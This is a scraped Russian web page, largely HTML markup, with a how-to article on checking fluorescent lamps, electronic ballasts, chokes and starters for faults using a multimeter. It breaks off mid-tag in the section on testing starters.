style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-229" class="post-229 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-neispravnosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Как проверить люминесцентную лампу на работоспособность</h1> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya" itemprop="articleSection">Люминесцентные</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/alex" title="Записи Алексей Бартош" rel="author">Алексей Бартош</a></span></span></header><div class="entry-image"> <img width="1465" height="824"   alt="люминесцентные лампы, проверка" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg 1465w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-300x169.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-768x432.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-670x377.jpg 670w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg" data-sizes="(max-width: 1465px) 100vw, 1465px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1465" height="824" src="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg" class="attachment-full size-full wp-post-image" alt="люминесцентные лампы, проверка" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg 1465w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-300x169.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-768x432.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit-670x377.jpg 670w" sizes="(max-width: 1465px) 100vw, 1465px"/></noscript></div><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="11662" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Люминесцентные лампы применяются в качестве основного освещения помещений. Неисправность приводит к недостаточной освещенности, отсутствию комфорта пребывания. Гул неисправного светильника раздражает. Мерцание лампы исключает возможность трудовой деятельности, неблагоприятно влияет на зрение. Прежде чем приступить к устранению, необходимо четко уяснить принципы работы и знать признаки проявлений неисправности составных частей конструкции.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#printsip-raboty-2"> Принцип работы </a></div><div class="top"> 2. <a rel="nofollow" href="#pochemu-peregorayut-lyuminestsentnye-lampy-2"> Почему перегорают люминесцентные лампы </a></div><div class="top"> 3. <a rel="nofollow" href="#vyyavlenie-nepoladok-i-ih-ustranenie-2"> Выявление неполадок и их устранение </a></div></div><div class="contents column"><div class="top"> 4. <a rel="nofollow" href="#vklyuchenie-lyuminestsentnoj-lampy-bez-drosselya-2"> Включение люминесцентной лампы без дросселя </a></div><div class="top"> 5. <a rel="nofollow" href="#shema-podklyucheniya-peregorevshih-lamp-2"> Схема подключения перегоревших ламп </a></div><div class="top"> 6. <a rel="nofollow" href="#utilizatsiya-2"> Утилизация </a></div></div> <!--/noindex--></div></p><h2 id="printsip-raboty-2" >Принцип работы</h2><p>Люминесцентная лампа по принципу действия относится к газоразрядным источникам света. Стеклянная трубка заполнена парами ртути и инертным газом. В противоположные концы встроены электроды. Длина лампы может быть разной. В режиме запуска между ними возникает дуговой разряд, который приводит к появлению ультрафиолетового излучения. Оно, воздействуя на слой люминофора, которым покрыта внутренняя поверхность колбы, заставляет его светиться в видимом человека спектре. В режиме работы дуговой разряд поддерживается эмиссией электронов с нити катода. Светящийся слой может быть разного цвета.</p><p>Работает лампа в двух режимах: зажигания и свечения. Обеспечивает эти состояния светильник. Его принципиальная электрическая схема показана на рисунке 1.</p><figure id="attachment_267" aria-describedby="caption-attachment-267" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Режимы зажигания и свечения" width="670" height="222" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-670x222.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-300x99.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-768x254.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema.jpg 862w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-670x222.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-267 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-267 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-670x222.jpg" alt="Режимы зажигания и свечения" width="670" height="222" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-670x222.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-300x99.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema-768x254.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/1290538176_chema.jpg 862w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="222"></span></a><!--noindex--><figcaption id="caption-attachment-267" class="wp-caption-text">Рисунок 1. Схема работы режимов зажигания и свечения</figcaption><!--/noindex--></figure><p>В светильниках нового поколения используется электронный балласт. Лампочка с цоколем g23 имеет компактный размер, а драйвер для питания встроен в корпус. Они бывают трех видов, но все обеспечивают определенный режим работы, их четыре:</p><ul><li>включения;</li><li>предварительного нагрева;</li><li>поджига;</li><li>горения.</li></ul><p>За счет правильно подобранных режимов работы такие устройства продлевают срок службы лампы, имеют высокий КПД. В режиме горения уровень напряжения на электродах в ряде случаев позволяет работать лампе с перегоревшими спиралями катодов, что невозможно при применении стандартной схемы включения.</p><figure id="attachment_231" aria-describedby="caption-attachment-231" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Электронный балласт " width="670" height="374" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-670x374.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-300x168.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-768x429.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1.jpg 909w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-670x374.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-231 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-231 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-670x374.jpg" alt="Электронный балласт " width="670" height="374" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-670x374.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-300x168.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1-768x429.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/hbc-1.jpg 909w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="374"></span></a><!--noindex--><figcaption id="caption-attachment-231" class="wp-caption-text">Рисунок 2. Схема подключения электронного балласта.</figcaption><!--/noindex--></figure><blockquote class="check"><p>Перед тем как прозвонить люминесцентную лампу нужно ознакомиться с причинами возможных неисправностей.</p></blockquote> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="pochemu-peregorayut-lyuminestsentnye-lampy-2" >Почему перегорают люминесцентные лампы</h2><figure id="attachment_234" aria-describedby="caption-attachment-234" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люминесцентная лампа, причины перегорания" width="670" height="377" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-670x377.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-300x169.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-768x433.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy.jpg 1278w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-670x377.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-234 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-234 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-670x377.jpg" alt="люминесцентная лампа, причины перегорания" width="670" height="377" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-670x377.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-300x169.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy-768x433.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/pochemu-gorjat-energosberegajushie-lampy.jpg 1278w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="377"></span></a><!--noindex--><figcaption id="caption-attachment-234" class="wp-caption-text">Поврежденная люминесцентная лампа</figcaption><!--/noindex--></figure><p>Электроды люминесцентной лампы изготавливаются их вольфрамовой нити. Во время возникновения разряда происходит их сильный нагрев, и как следствие быстрое перегорание. Для того чтобы продлить срок службы вольфрамовую нить покрывают слоем активного щелочного металла. Этим достигается стабилизация тлеющего разряда между электродами, следовательно, не происходит чрезмерного перегрева, целостность электрода сохраняется в течение долгого времени. В результате многократных включений покрытие постепенно разрушается, происходит его осыпание. Разряд проходит только через оголенную часть спирали. Точечный нагрев приводит к ее перегоранию. Стандартная схема подключения, которая содержит дроссель и стартер, такую лампу не включит. Трубчатый корпус не должен иметь повреждений. Это главное условие, не дающее преждевременно сгореть лампе.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="vyyavlenie-nepoladok-i-ih-ustranenie-2" >Выявление неполадок и их устранение</h2><p>Люминесцентный светильник – сложное устройство. Неисправность любого его элемента может привести к неполадкам в работе.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Они могут проявляться в виде:</p><ul><li>полного отсутствия признаков включения;</li><li>кратковременных мерцаний лампы с последующим включением;</li><li>продолжительного мерцания без включения;</li><li>мерцания в режиме горения.</li></ul><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Для проверки люминесцентных ламп и элементов светильника достаточно иметь мультиметр или домашний индикаторный тестер.</div></div><h3>Целостность спиралей-электродов</h3><p>Как прозвонить люминесцентную лампу показано на рисунке 3.</p><figure id="attachment_235" aria-describedby="caption-attachment-235" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люминесцентную лампу" width="670" height="252" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/3-670x252.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/3-300x113.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/3-768x289.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/3.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/3-670x252.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-235 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-235 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/3-670x252.jpg" alt="люминесцентную лампу" width="670" height="252" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/3-670x252.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/3-300x113.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/3-768x289.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/3.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="252"></span></a><!--noindex--><figcaption id="caption-attachment-235" class="wp-caption-text">Рис 3. Прозвонка электродов</figcaption><!--/noindex--></figure><p>Для этого можно воспользоваться мультиметром. Пригодна также отвертка с индикатором замыкания цепи.</p><p><iframe title="Мультиметр. Как пользоваться мультиметром. Тестер. Полная инструкция как пользоваться тестером." width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/qSGlSnsF6QA?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><p>Для прозвона переключатель мультиметра устанавливают в положение измерения сопротивления. Необходимо выбрать наименьший предел измерений (Ώ) или установить переключатель в положение для прозвонок целостности цепи со звуковым сигналом. Измерительные шнуры подключить к выводам электрода. Прозвонить лампу. Звуковая сигнализация либо показания прибора, отличающиеся от бесконечности, говорят о целостности спирали. Аналогичные действия провести со второй спиралью. Если монитор прибора показал состояние «обрыв» или не включился звуковой сигнал – работоспособность лампы утрачена. Ее можно попробовать «зажечь» в балластных светильниках.</p><p>Для проверки электродов может быть использована отвертка, с функцией, предусматривающей прозвон цепи. Цепь «1-й вывод электрода – отвертка – тело человека – 2-й вывод электрода» должна прозваниваться, в этом случае загорится светодиодный индикатор, который встроен в тестер. Проверять надо обе спирали. Отсутствие индикации хотя бы одного электрода говорит о неисправности лампы.</p><div id="marketWidget2"></div><h3>Неисправности в электронном балласте</h3><blockquote class="warning"><p>Внимание! Включать балласт в сеть без нагрузки запрещено, прибор может перегореть.</p></blockquote><p>Определить исправность балласта, которым оборудован люминесцентный светильник, можно подключив к его контактам лампочку накаливания мощностью до 60 Ватт. Она должна слабо светиться.</p><p>Электронный балласт – сложное радиоэлектронное устройство. Проверка и ремонт электронной схемы проводятся с использованием специальных приборов, например осциллографа.</p><p>Однако самые распространенные неисправности можно устранить без его применения. На рисунке показана одна из схем балласта.</p><figure id="attachment_237" aria-describedby="caption-attachment-237" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Фото платы" width="670" height="241" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-670x241.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-300x108.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-768x276.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp.jpg 800w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-670x241.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-237 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-237 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-670x241.jpg" alt="Фото платы" width="670" height="241" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-670x241.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-300x108.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp-768x276.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/uyazvimye-mesta-elektronnyx-ballastov-lyuminescentnyx-lamp.jpg 800w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="241"></span></a><!--noindex--><figcaption id="caption-attachment-237" class="wp-caption-text">Рисунок 4. Плата электронного балласта.</figcaption><!--/noindex--></figure><div id="marketWidget3"></div><p>Часто выходят из строя предохранитель, выходной конденсатор и транзисторы, они показаны на рисунке.</p><p>Чтобы правильно проверить предохранитель его выпаивают из схемы. Определение целостности проводят тестером. Показания прибора должны отличаться от бесконечности.</p><p>Рабочее напряжение на электродах с выхода балласта может быть в пределах 500 В. Китайские производители устанавливают конденсаторы, имеющие пониженный предел номинального напряжения, всего 400 В. Отсюда частые неисправности.</p><p>Цена транзисторов несоизмеримо меньше цены нового балласта, поэтому есть выгода в том, чтобы попробовать их заменить.</p><blockquote class="warning"><p>Внимание! Для работы схемы в нормальном режиме номинальное рабочее напряжение конденсатора должно быть 1,2 кВ.</p></blockquote><h3>Как проверить дроссель люминесцентного светильника</h3><figure id="attachment_238" aria-describedby="caption-attachment-238" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  title="дроссель"  alt="дроссель, люминесцентный светильник" width="670" height="503" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-670x503.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-300x225.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-768x576.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304.jpg 1600w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-670x503.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-238 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-238 size-large" title="дроссель" src="https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-670x503.jpg" alt="дроссель, люминесцентный светильник" width="670" height="503" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-670x503.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-300x225.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304-768x576.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2017/11/img_2304.jpg 1600w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="503"></span></a><!--noindex--><figcaption id="caption-attachment-238" class="wp-caption-text">Как проверить дроссель</figcaption><!--/noindex--></figure><div id="marketWidget4"></div><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Важно! О неисправности дросселя можно судить до того, как светильник перестал загораться. После включения внутри колбы начинают бегать «змейки» или сама лампа начинает мигать.</div></div><p>Неисправность дросселя может выражаться в обрыве обмотки или межвитковом замыкании.</p><p>Определять обрыв нужно мультиметром, экран прибора или стрелка (в зависимости от типа прибора) в режиме измерения сопротивления покажет бесконечность.</p><p>При замыкании витков, показания будут близки к «0». Узнать перегоревший дроссель можно по запаху гари, на корпусе появляются коричневые пятна, свидетельствующие о значительном перегреве прибора.</p><p>Неисправный дроссель не ремонтируется и подлежит замене. При установке нового следует обращать внимание на маркировку. Она должна соответствовать по мощности применяемым лампам.</p><h3>Как проверить стартер</h3><p>О неисправности стартера можно судить по тому, что при подаче напряжения на светильник он мигает, но не загорается.</p><p>Если стартер не подключен в схеме светильника, его контакты разомкнуты. Проверить его исправность мультиметром не получится. Можно собрать схему, в которой стартер подключен последовательно с лампой накаливания, имеющей мощность 60 Вт. Если стартер исправен, то лампа будет гореть и через определенный промежуток времени будут появляться всплески яркости.</p><figure id="attachment_268" aria-describedby="caption-attachment-268" 